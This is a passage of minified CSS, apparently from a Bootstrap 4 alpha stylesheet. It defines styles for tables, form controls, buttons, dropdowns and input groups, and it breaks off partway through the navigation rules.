solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-active,.table-active>td,.table-active>th{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e8e8e8}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse.table-bordered{border:0}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #eceeef}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{border-color:#66afe9;outline:0}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}.form-control-file,.form-control-range{display:block}.form-control-label{padding:.375rem .75rem;margin-bottom:0}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:2.25rem}.input-group-sm input[type=date].form-control,.input-group-sm input[type=time].form-control,.input-group-sm input[type=datetime-local].form-control,.input-group-sm input[type=month].form-control,input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:1.8625rem}.input-group-lg input[type=date].form-control,.input-group-lg input[type=time].form-control,.input-group-lg input[type=datetime-local].form-control,.input-group-lg input[type=month].form-control,input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:3.166667rem}}.form-control-static{min-height:2.25rem;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.275rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.form-group{margin-bottom:1rem}.checkbox,.radio{position:relative;display:block;margin-bottom:.75rem}.checkbox label,.radio label{padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label input:only-child,.radio label input:only-child{position:static}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.checkbox+.checkbox,.radio+.radio{margin-top:-.25rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.75rem}input[type=checkbox].disabled,input[type=checkbox]:disabled,input[type=radio].disabled,input[type=radio]:disabled{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label{cursor:not-allowed}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;-webkit-background-size:1.4625rem 1.4625rem;background-size:1.4625rem 1.4625rem}.has-success .checkbox,.has-success .checkbox-inline,.has-success .form-control-label,.has-success .radio,.has-success .radio-inline,.has-success .text-help,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;background-color:#eaf6ea;border-color:#5cb85c}.has-success .form-control-feedback{color:#5cb85c}.has-success .form-control-success{background-image:url([data-uri])}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .form-control-label,.has-warning .radio,.has-warning .radio-inline,.has-warning .text-help,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fff;border-color:#f0ad4e}.has-warning .form-control-feedback{color:#f0ad4e}.has-warning .form-control-warning{background-image:url([data-uri])}.has-danger .checkbox,.has-danger .checkbox-inline,.has-danger .form-control-label,.has-danger .radio,.has-danger .radio-inline,.has-danger .text-help,.has-danger.checkbox label,.has-danger.checkbox-inline label,.has-danger.radio label,.has-danger.radio-inline label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;background-color:#fdf7f7;border-color:#d9534f}.has-danger .form-control-feedback{color:#d9534f}.has-danger .form-control-danger{background-image:url([data-uri])}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;padding:.375rem 1rem;font-size:1rem;font-weight:400;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:.25rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;background-image:none;border-color:#01549b}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus{background-color:#0275d8;border-color:#0275d8}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.focus,.btn-secondary:focus{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus{background-color:#fff;border-color:#ccc}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#419641}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#5cb85c;border-color:#5cb85c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#eb9316}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#c12e2a}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:#d9534f;border-color:#d9534f}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-primary-outline{color:#0275d8;background-color:transparent;background-image:none;border-color:#0275d8}.btn-primary-outline.active,.btn-primary-outline.focus,.btn-primary-outline:active,.btn-primary-outline:focus,.open>.btn-primary-outline.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary-outline.disabled.focus,.btn-primary-outline.disabled:focus,.btn-primary-outline:disabled.focus,.btn-primary-outline:disabled:focus{border-color:#43a7fd}.btn-primary-outline.disabled:hover,.btn-primary-outline:disabled:hover{border-color:#43a7fd}.btn-secondary-outline{color:#ccc;background-color:transparent;background-image:none;border-color:#ccc}.btn-secondary-outline.active,.btn-secondary-outline.focus,.btn-secondary-outline:active,.btn-secondary-outline:focus,.open>.btn-secondary-outline.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline.disabled.focus,.btn-secondary-outline.disabled:focus,.btn-secondary-outline:disabled.focus,.btn-secondary-outline:disabled:focus{border-color:#fff}.btn-secondary-outline.disabled:hover,.btn-secondary-outline:disabled:hover{border-color:#fff}.btn-info-outline{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-info-outline.active,.btn-info-outline.focus,.btn-info-outline:active,.btn-info-outline:focus,.open>.btn-info-outline.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline.disabled.focus,.btn-info-outline.disabled:focus,.btn-info-outline:disabled.focus,.btn-info-outline:disabled:focus{border-color:#b0e1ef}.btn-info-outline.disabled:hover,.btn-info-outline:disabled:hover{border-color:#b0e1ef}.btn-success-outline{color:#5cb85c;background-color:transparent;background-image:none;border-color:#5cb85c}.btn-success-outline.active,.btn-success-outline.focus,.btn-success-outline:active,.btn-success-outline:focus,.open>.btn-success-outline.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline.disabled.focus,.btn-success-outline.disabled:focus,.btn-success-outline:disabled.focus,.btn-success-outline:disabled:focus{border-color:#a3d7a3}.btn-success-outline.disabled:hover,.btn-success-outline:disabled:hover{border-color:#a3d7a3}.btn-warning-outline{color:#f0ad4e;background-color:transparent;background-image:none;border-color:#f0ad4e}.btn-warning-outline.active,.btn-warning-outline.focus,.btn-warning-outline:active,.btn-warning-outline:focus,.open>.btn-warning-outline.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline.disabled.focus,.btn-warning-outline.disabled:focus,.btn-warning-outline:disabled.focus,.btn-warning-outline:disabled:focus{border-color:#f8d9ac}.btn-warning-outline.disabled:hover,.btn-warning-outline:disabled:hover{border-color:#f8d9ac}.btn-danger-outline{color:#d9534f;background-color:transparent;background-image:none;border-color:#d9534f}.btn-danger-outline.active,.btn-danger-outline.focus,.btn-danger-outline:active,.btn-danger-outline:focus,.open>.btn-danger-outline.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline.disabled.focus,.btn-danger-outline.disabled:focus,.btn-danger-outline:disabled.focus,.btn-danger-outline:disabled:focus{border-color:#eba5a3}.btn-danger-outline.disabled:hover,.btn-danger-outline:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#0275d8;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height;-o-transition-property:height;transition-property:height}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-right:.25rem;margin-left:.25rem;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:.875rem;line-height:1.5;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar::after{display:table;clear:both;content:""}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{display:table;clear:both;content:""}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.25rem}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid #ccc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.275rem .75rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.25rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:last-child>.btn-group:active,.input-group-btn:last-child>.btn-group:focus,.input-group-btn:last-child>.btn-group:hover,.input-group-btn:last-child>.btn:active,.input-group-btn:last-child>.btn:focus,.input-group-btn:last-child>.btn:hover{z-index:3}.c-input{position:relative;display:inline;padding-left:1.5rem;color:#555;cursor:pointer}.c-input>input{position:absolute;z-index:-1;opacity:0}.c-input>input:checked~.c-indicator{color:#fff;background-color:#0074d9}.c-input>input:focus~.c-indicator{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.c-input>input:active~.c-indicator{color:#fff;background-color:#84c6ff}.c-input+.c-input{margin-left:1rem}.c-indicator{position:absolute;top:0;left:0;display:block;width:1rem;height:1rem;font-size:65%;line-height:1rem;color:#eee;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#eee;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.c-checkbox .c-indicator{border-radius:.25rem}.c-checkbox input:checked~.c-indicator{background-image:url([data-uri])}.c-checkbox input:indeterminate~.c-indicator{background-color:#0074d9;background-image:url([data-uri])}.c-radio .c-indicator{border-radius:50%}.c-radio input:checked~.c-indicator{background-image:url([data-uri])}.c-inputs-stacked .c-input{display:inline}.c-inputs-stacked .c-input::after{display:block;margin-bottom:.25rem;content:""}.c-inputs-stacked .c-input+.c-input{margin-left:0}.c-select{display:inline-block;max-width:100%;-webkit-appearance:none;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-image:none\9;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none}.c-select:focus{border-color:#51a7e8;outline:0}.c-select::-ms-expand{opacity:0}.c-select-sm{padding-top:3px;padding-bottom:3px;font-size:12px}.c-select-sm:not([multiple]){height:26px;min-height:26px}.file{position:relative;display:inline-block;height:2.5rem;cursor:pointer}.file input{min-width:14rem;margin:0;filter:alpha(opacity=0);opacity:0}.file-custom{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.file-custom::after{content:"Choose file..."}.file-custom::before{position:absolute;top:-.075rem;right:-.075rem;bottom:-.075rem;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;content:"Browse";background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline 